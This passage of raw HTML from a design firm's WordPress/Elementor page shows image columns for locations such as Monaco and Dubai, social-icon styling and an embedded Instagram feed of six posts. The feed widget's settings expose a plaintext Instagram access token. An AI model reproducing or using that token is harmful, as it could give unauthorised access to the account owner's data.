			<h2 class="elementor-heading-title elementor-size-default">SAN PELLEGRINO
TERME</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e722f9a animated-slow elementor-invisible" data-id="e722f9a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:300}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c95ca64 elementor-widget elementor-widget-image" data-id="c95ca64" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1414" height="2000" src="//dnamilano.com/wp-content/uploads/2023/04/dna-milano-16.png" class="attachment-large size-large wp-image-139" alt="" loading="lazy" srcset="//dnamilano.com/wp-content/uploads/2023/04/dna-milano-16.png 1414w, //dnamilano.com/wp-content/uploads/2023/04/dna-milano-16-106x150.png 106w, //dnamilano.com/wp-content/uploads/2023/04/dna-milano-16-768x1086.png 768w, //dnamilano.com/wp-content/uploads/2023/04/dna-milano-16-1086x1536.png 1086w" sizes="(max-width: 1414px) 100vw, 1414px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6aa15ed elementor-widget elementor-widget-heading" data-id="6aa15ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MONACO</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f30a640 animated-slow elementor-invisible" data-id="f30a640" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:600}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0fbd7b7 elementor-widget elementor-widget-image" data-id="0fbd7b7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1414" height="2000" src="//dnamilano.com/wp-content/uploads/2023/04/dna-milano-17.png" class="attachment-large size-large wp-image-140" alt="" loading="lazy" srcset="//dnamilano.com/wp-content/uploads/2023/04/dna-milano-17.png 1414w, //dnamilano.com/wp-content/uploads/2023/04/dna-milano-17-106x150.png 106w, //dnamilano.com/wp-content/uploads/2023/04/dna-milano-17-768x1086.png 768w, //dnamilano.com/wp-content/uploads/2023/04/dna-milano-17-1086x1536.png 1086w" sizes="(max-width: 1414px) 100vw, 1414px" />															</div>
				</div>
				<div class="elementor-element elementor-element-752a2f1 elementor-widget elementor-widget-heading" data-id="752a2f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ABU DHABI</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a61816 animated-slow elementor-invisible" data-id="7a61816" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:900}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eaf77f5 elementor-widget elementor-widget-image" data-id="eaf77f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1414" height="2000" src="//dnamilano.com/wp-content/uploads/2023/04/dna-milano-18.png" class="attachment-large size-large wp-image-141" alt="" loading="lazy" srcset="//dnamilano.com/wp-content/uploads/2023/04/dna-milano-18.png 1414w, //dnamilano.com/wp-content/uploads/2023/04/dna-milano-18-106x150.png 106w, //dnamilano.com/wp-content/uploads/2023/04/dna-milano-18-768x1086.png 768w, //dnamilano.com/wp-content/uploads/2023/04/dna-milano-18-1086x1536.png 1086w" sizes="(max-width: 1414px) 100vw, 1414px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b664f24 elementor-widget elementor-widget-heading" data-id="b664f24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">DUBAI</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9991cc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="9991cc5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5742af5" data-id="5742af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-810b60b elementor-widget elementor-widget-text-editor" data-id="810b60b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Our Social Network</p>						</div>
				</div>
				<div class="elementor-element elementor-element-6220716 elementor-grid-1 e-grid-align-left elementor-widget__width-auto elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="6220716" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-8811729" href="//www.instagram.com/dnamilanodesign/?igshid=YmMyMTA2M2Y%3D" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" width="250" height="251" viewBox="0 0 250 251"><image width="250" height="251" xlink:href="[data-uri]"></image></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7c0a7b3 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="7c0a7b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="//www.instagram.com/dnamilanodesign/?igshid=YmMyMTA2M2Y%3D">@dnamilanodesign</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e3f193f wpr-if-square-images-yes wpr-insta-feed-layout-grid elementor-widget elementor-widget-wpr-instagram-feed" data-id="e3f193f" data-element_type="widget" data-settings="{&quot;insta_layout_select&quot;:&quot;layout-grid&quot;,&quot;columns&quot;:&quot;3&quot;}" data-widget_type="wpr-instagram-feed.default">
				<div class="elementor-widget-container">
							
		
		<div class="wpr-instagram-feed-cont">
			
			<div class="wpr-instagram-feed wpr-layout-grid" data-settings="{&quot;insta_layout_select&quot;:&quot;layout-grid&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;columns_mobile&quot;:&quot;&quot;,&quot;columns_mobile_extra&quot;:&quot;&quot;,&quot;columns_tablet&quot;:&quot;&quot;,&quot;columns_tablet_extra&quot;:&quot;3&quot;,&quot;columns_laptop&quot;:&quot;3&quot;,&quot;columns_widescreen&quot;:&quot;3&quot;,&quot;gutter_hr&quot;:10,&quot;gutter_vr&quot;:10,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-insta-feed-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;},&quot;insta_load_more_settings&quot;:{&quot;instagram_access_token&quot;:&quot;IGQVJYbDh6M3AtZAHoyZAE9tcmVTU0VZAVE4zV0pGaV92QkhCVFk2QnRxOGU2bi1lWktEUUxsWmdPclgwMEtHZAEMxVG1EVGhic0UzeXdiOHJ0ZAHJtTGdkakdBYi1ndVdYYzdQdlVESnV3&quot;,&quot;limit&quot;:6,&quot;limit_mobile&quot;:2,&quot;is_mobile&quot;:&quot;other&quot;,&quot;open_in_new_tab&quot;:&quot;yes&quot;,&quot;overlay_post_link&quot;:&quot;yes&quot;,&quot;image_effects&quot;:&quot;zoom-in&quot;,&quot;image_effects_size&quot;:&quot;medium&quot;,&quot;image_effects_duration&quot;:0.5,&quot;overlay_animation&quot;:&quot;fade-in&quot;,&quot;overlay_animation_size&quot;:&quot;large&quot;,&quot;overlay_animation_timing&quot;:&quot;ease-default&quot;,&quot;overlay_animation_tr&quot;:&quot;yes&quot;,&quot;insta_feed_elements&quot;:[{&quot;element_select&quot;:&quot;icon&quot;,&quot;element_display&quot;:&quot;inline&quot;,&quot;element_align_hr&quot;:&quot;right&quot;,&quot;_id&quot;:&quot;6f34b40&quot;,&quot;element_read_more_text&quot;:null,&quot;element_comments_text_2&quot;:null,&quot;element_comments_text_3&quot;:null,&quot;element_hide_year&quot;:null,&quot;element_location&quot;:&quot;below&quot;,&quot;element_custom_width&quot;:null,&quot;element_align_vr&quot;:null,&quot;element_username_tag&quot;:null,&quot;element_trim_text_by&quot;:null,&quot;element_word_count&quot;:null,&quot;element_letter_count&quot;:null,&quot;element_sharing_icon_1&quot;:&quot;&quot;,&quot;element_sharing_icon_2&quot;:&quot;&quot;,&quot;element_sharing_icon_3&quot;:&quot;&quot;,&quot;element_sharing_icon_4&quot;:&quot;&quot;,&quot;element_sharing_icon_5&quot;:&quot;&quot;,&quot;element_sharing_icon_6&quot;:&quot;&quot;,&quot;element_sharing_trigger&quot;:&quot;&quot;,&quot;element_sharing_trigger_icon&quot;:&quot;&quot;,&quot;element_sharing_trigger_action&quot;:&quot;&quot;,&quot;element_sharing_trigger_direction&quot;:&quot;&quot;,&quot;element_sharing_tooltip&quot;:&quot;&quot;,&quot;element_lightbox_overlay&quot;:null,&quot;element_extra_text_pos&quot;:null,&quot;element_extra_text&quot;:null,&quot;element_extra_icon_pos&quot;:null,&quot;element_extra_icon&quot;:null,&quot;element_animation&quot;:null,&quot;element_animation_duration&quot;:null,&quot;element_animation_delay&quot;:null,&quot;element_animation_timing&quot;:null,&quot;element_animation_size&quot;:null,&quot;element_animation_tr&quot;:null,&quot;element_show_on&quot;:&quot;yes&quot;},{&quot;element_select&quot;:&quot;date&quot;,&quot;element_display&quot;:&quot;inline&quot;,&quot;_id&quot;:&quot;d9ef147&quot;,&quot;element_read_more_text&quot;:null,&quot;element_comments_text_2&quot;:null,&quot;element_comments_text_3&quot;:null,&quot;element_hide_year&quot;:&quot;&quot;,&quot;element_location&quot;:&quot;below&quot;,&quot;element_custom_width&quot;:null,&quot;element_align_vr&quot;:null,&quot;element_align_hr&quot;:&quot;left&quot;,&quot;element_username_tag&quot;:null,&quot;element_trim_text_by&quot;:null,&quot;element_word_count&quot;:null,&quot;element_letter_count&quot;:null,&quot;element_sharing_icon_1&quot;:&quot;&quot;,&quot;element_sharing_icon_2&quot;:&quot;&quot;,&quot;element_sharing_icon_3&quot;:&quot;&quot;,&quot;element_sharing_icon_4&quot;:&quot;&quot;,&quot;element_sharing_icon_5&quot;:&quot;&quot;,&quot;element_sharing_icon_6&quot;:&quot;&quot;,&quot;element_sharing_trigger&quot;:&quot;&quot;,&quot;element_sharing_trigger_icon&quot;:&quot;&quot;,&quot;element_sharing_trigger_action&quot;:&quot;&quot;,&quot;element_sharing_trigger_direction&quot;:&quot;&quot;,&quot;element_sharing_tooltip&quot;:&quot;&quot;,&quot;element_lightbox_overlay&quot;:null,&quot;element_extra_text_pos&quot;:&quot;none&quot;,&quot;element_extra_text&quot;:null,&quot;element_extra_icon_pos&quot;:&quot;none&quot;,&quot;element_extra_icon&quot;:null,&quot;element_animation&quot;:null,&quot;element_animation_duration&quot;:null,&quot;element_animation_delay&quot;:null,&quot;element_animation_timing&quot;:null,&quot;element_animation_size&quot;:null,&quot;element_animation_tr&quot;:null,&quot;element_show_on&quot;:&quot;yes&quot;}]}}">

				
					<div class="wpr-insta-feed-content-wrap elementor-clearfix wpr-insta-col-12">
						<figure>
														<div class="wpr-insta-feed-media-wrap  wpr-zoom-in wpr-effect-size-medium" data-overlay-link="yes">
															<div class="wpr-insta-feed-image-wrap" data-src=//scontent-cdg4-1.cdninstagram.com/v/t51.29350-15/346473353_776169077367244_3213431526391938455_n.jpg?_nc_cat=108&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=yQnYXMNI1EkAX8fKV18&_nc_ht=scontent-cdg4-1.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfAdNl6DrES8x9X19c0eoXHbxYNtmSEw4BazOB9CLdNiCA&oe=6466C316>
									<img src=//scontent-cdg4-1.cdninstagram.com/v/t51.29350-15/346473353_776169077367244_3213431526391938455_n.jpg?_nc_cat=108&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=yQnYXMNI1EkAX8fKV18&_nc_ht=scontent-cdg4-1.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfAdNl6DrES8x9X19c0eoXHbxYNtmSEw4BazOB9CLdNiCA&oe=6466C316 alt="">
								</div>
															<div class="wpr-insta-feed-media-hover wpr-animation-wrap">
									<div class="wpr-insta-feed-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="//www.instagram.com/p/CsJe7NAqD4b/" data-target="_blank"></div>								</div>
							</div>
							<div class="wpr-insta-feed-item-below-content elementor-clearfix"><div class="wpr-insta-feed-item-icon elementor-repeater-item-6f34b40 wpr-insta-feed-item-display-inline wpr-insta-feed-item-align-right"><div class="inner-block"><a href=//www.instagram.com/p/CsJe7NAqD4b/ target=_blank><i class="fab fa-instagram"></i></a></div></div><div class="wpr-insta-feed-item-date elementor-repeater-item-d9ef147 wpr-insta-feed-item-display-inline wpr-insta-feed-item-align-left"><div class="inner-block"><span>12 May 2023</span></div></div></div>						</figure>
					</div>

				
					<div class="wpr-insta-feed-content-wrap elementor-clearfix wpr-insta-col-12">
						<figure>
														<div class="wpr-insta-feed-media-wrap  wpr-zoom-in wpr-effect-size-medium" data-overlay-link="yes">
															<div class="wpr-insta-feed-image-wrap" data-src=//scontent-cdg4-1.cdninstagram.com/v/t51.29350-15/345453392_909156686981390_6025062040635328972_n.jpg?_nc_cat=105&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=P7prQQWBBMEAX_1-IA1&_nc_ht=scontent-cdg4-1.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfDkd6epzeB0C0PRjAPHCHpiJHrrEvI6o-TMthEuXPXHlw&oe=64665C2C>
									<img src=//scontent-cdg4-1.cdninstagram.com/v/t51.29350-15/345453392_909156686981390_6025062040635328972_n.jpg?_nc_cat=105&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=P7prQQWBBMEAX_1-IA1&_nc_ht=scontent-cdg4-1.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfDkd6epzeB0C0PRjAPHCHpiJHrrEvI6o-TMthEuXPXHlw&oe=64665C2C alt="">
								</div>
															<div class="wpr-insta-feed-media-hover wpr-animation-wrap">
									<div class="wpr-insta-feed-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="//www.instagram.com/p/CsAvULhK1kF/" data-target="_blank"></div>								</div>
							</div>
							<div class="wpr-insta-feed-item-below-content elementor-clearfix"><div class="wpr-insta-feed-item-icon elementor-repeater-item-6f34b40 wpr-insta-feed-item-display-inline wpr-insta-feed-item-align-right"><div class="inner-block"><a href=//www.instagram.com/p/CsAvULhK1kF/ target=_blank><i class="fab fa-instagram"></i></a></div></div><div class="wpr-insta-feed-item-date elementor-repeater-item-d9ef147 wpr-insta-feed-item-display-inline wpr-insta-feed-item-align-left"><div class="inner-block"><span>9 May 2023</span></div></div></div>						</figure>
					</div>

				
					<div class="wpr-insta-feed-content-wrap elementor-clearfix wpr-insta-col-12">
						<figure>
														<div class="wpr-insta-feed-media-wrap  wpr-zoom-in wpr-effect-size-medium" data-overlay-link="yes">
															<div class="wpr-insta-feed-image-wrap" data-src=//scontent-cdg4-2.cdninstagram.com/v/t51.29350-15/344758391_764844121907467_7636146515943515947_n.jpg?_nc_cat=107&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=4wXK6nQDjSkAX_jGEz9&_nc_ht=scontent-cdg4-2.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfD3rNJ-DikOqQ--MPdteH8KYJIxnHJo4LjparnF05vjOg&oe=64672B36>
									<img src=//scontent-cdg4-2.cdninstagram.com/v/t51.29350-15/344758391_764844121907467_7636146515943515947_n.jpg?_nc_cat=107&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=4wXK6nQDjSkAX_jGEz9&_nc_ht=scontent-cdg4-2.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfD3rNJ-DikOqQ--MPdteH8KYJIxnHJo4LjparnF05vjOg&oe=64672B36 alt="">
								</div>
															<div class="wpr-insta-feed-media-hover wpr-animation-wrap">
									<div class="wpr-insta-feed-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="//www.instagram.com/p/Cr3gzv5KUzp/" data-target="_blank"></div>								</div>
							</div>
							<div class="wpr-insta-feed-item-below-content elementor-clearfix"><div class="wpr-insta-feed-item-icon elementor-repeater-item-6f34b40 wpr-insta-feed-item-display-inline wpr-insta-feed-item-align-right"><div class="inner-block"><a href=//www.instagram.com/p/Cr3gzv5KUzp/ target=_blank><i class="fab fa-instagram"></i></a></div></div><div class="wpr-insta-feed-item-date elementor-repeater-item-d9ef147 wpr-insta-feed-item-display-inline wpr-insta-feed-item-align-left"><div class="inner-block"><span>5 May 2023</span></div></div></div>						</figure>
					</div>

				
					<div class="wpr-insta-feed-content-wrap elementor-clearfix wpr-insta-col-12">
						<figure>
														<div class="wpr-insta-feed-media-wrap  wpr-zoom-in wpr-effect-size-medium" data-overlay-link="yes">
															<div class="wpr-insta-feed-image-wrap" data-src=//scontent-cdg4-1.cdninstagram.com/v/t51.29350-15/344415196_1218207582395393_6747299542772835737_n.jpg?_nc_cat=102&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=Rsh0PKlztpMAX9bOJx9&_nc_ht=scontent-cdg4-1.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfD6DakvE7zRltYGq36zRoMaK29-hOungk00CfsMTpkAJg&oe=6466CCE3>
									<img src=//scontent-cdg4-1.cdninstagram.com/v/t51.29350-15/344415196_1218207582395393_6747299542772835737_n.jpg?_nc_cat=102&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=Rsh0PKlztpMAX9bOJx9&_nc_ht=scontent-cdg4-1.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfD6DakvE7zRltYGq36zRoMaK29-hOungk00CfsMTpkAJg&oe=6466CCE3 alt="">
								</div>
															<div class="wpr-insta-feed-media-hover wpr-animation-wrap">
									<div class="wpr-insta-feed-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="//www.instagram.com/p/CrxnIwEKGYw/" data-target="_blank"></div>								</div>
							</div>
							<div class="wpr-insta-feed-item-below-content elementor-clearfix"><div class="wpr-insta-feed-item-icon elementor-repeater-item-6f34b40 wpr-insta-feed-item-display-inline wpr-insta-feed-item-align-right"><div class="inner-block"><a href=//www.instagram.com/p/CrxnIwEKGYw/ target=_blank><i class="fab fa-instagram"></i></a></div></div><div class="wpr-insta-feed-item-date elementor-repeater-item-d9ef147 wpr-insta-feed-item-display-inline wpr-insta-feed-item-align-left"><div class="inner-block"><span>3 May 2023</span></div></div></div>						</figure>
					</div>

				
					<div class="wpr-insta-feed-content-wrap elementor-clearfix wpr-insta-col-12">
						<figure>
														<div class="wpr-insta-feed-media-wrap  wpr-zoom-in wpr-effect-size-medium" data-overlay-link="yes">
															<div class="wpr-insta-feed-image-wrap" data-src=//scontent-cdg4-2.cdninstagram.com/v/t51.29350-15/341109689_6133245563377118_7076530379730850496_n.jpg?_nc_cat=107&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=CaxgbshqaNgAX8MFUXg&_nc_ht=scontent-cdg4-2.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfDufeqv9L0tj4dz2d-H9fptwlTAGkJy6DLeV8UKkvZwlg&oe=6467242E>
									<img src=//scontent-cdg4-2.cdninstagram.com/v/t51.29350-15/341109689_6133245563377118_7076530379730850496_n.jpg?_nc_cat=107&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=CaxgbshqaNgAX8MFUXg&_nc_ht=scontent-cdg4-2.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfDufeqv9L0tj4dz2d-H9fptwlTAGkJy6DLeV8UKkvZwlg&oe=6467242E alt="">
								</div>
															<div class="wpr-insta-feed-media-hover wpr-animation-wrap">
									<div class="wpr-insta-feed-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="//www.instagram.com/p/CrBcGQOqdv3/" data-target="_blank"></div>								</div>
							</div>
							<div class="wpr-insta-feed-item-below-content elementor-clearfix"><div class="wpr-insta-feed-item-icon elementor-repeater-item-6f34b40 wpr-insta-feed-item-display-inline wpr-insta-feed-item-align-right"><div class="inner-block"><a href=//www.instagram.com/p/CrBcGQOqdv3/ target=_blank><i class="fab fa-instagram"></i></a></div></div><div class="wpr-insta-feed-item-date elementor-repeater-item-d9ef147 wpr-insta-feed-item-display-inline wpr-insta-feed-item-align-left"><div class="inner-block"><span>14 April 2023</span></div></div></div>						</figure>
					</div>

				
					<div class="wpr-insta-feed-content-wrap elementor-clearfix wpr-insta-col-12">
						<figure>
														<div class="wpr-insta-feed-media-wrap  wpr-zoom-in wpr-effect-size-medium" data-overlay-link="yes">
															<div class="wpr-insta-feed-image-wrap" data-src=//scontent-cdg4-2.cdninstagram.com/v/t51.29350-15/340317063_788743942592591_7085611677961198642_n.jpg?_nc_cat=100&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=2VGsFnRngPkAX_kSMj6&_nc_ht=scontent-cdg4-2.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfBUF4jM7y-bD1f3DkfbDjDsIUNgnIM8L9K_fopmbp_khA&oe=64662FD5>
									<img src=//scontent-cdg4-2.cdninstagram.com/v/t51.29350-15/340317063_788743942592591_7085611677961198642_n.jpg?_nc_cat=100&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=2VGsFnRngPkAX_kSMj6&_nc_ht=scontent-cdg4-2.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfBUF4jM7y-bD1f3DkfbDjDsIUNgnIM8L9K_fopmbp_khA&oe=64662FD5 alt="">
								</div>
															<div class="wpr-insta-feed-media-hover wpr-animation-wrap">
									<div class="wpr-insta-feed-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="//www.instagram.com/p/Cq5EmLZqHsV/" data-target="_blank"></div>								</div>
							</div>
							<div class="wpr-insta-feed-item-below-content elementor-clearfix"><div class="wpr-insta-feed-item-icon elementor-repeater-item-6f34b40 wpr-insta-feed-item-display-inline wpr-insta-feed-item-align-right"><div class="inner-block"><a href=//www.instagram.com/p/Cq5EmLZqHsV/ target=_blank><i class="fab fa-instagram"></i></a></div></div><div class="wpr-insta-feed-item-date elementor-repeater-item-d9ef147 wpr-insta-feed-item-display-inline wpr-insta-feed-item-align-left"><div class="inner-block"><span>11 April 2023</span></div></div></div>						</figure>
					</div>

								
			</div>
			
		</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8f70bc6 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="8f70bc6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b8b55a" data-id="3b8b55a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-03f02c0 elementor-widget elementor-widget-menu-anchor" data-id="03f02c0" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="contact" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ffc6fea elementor-widget elementor-widget-heading" data-id="ffc6fea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">GET IN<br>
CONTACT</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c2066f4" data-id="c2066f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-def393c elementor-widget elementor-widget-image" data-id="def393c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
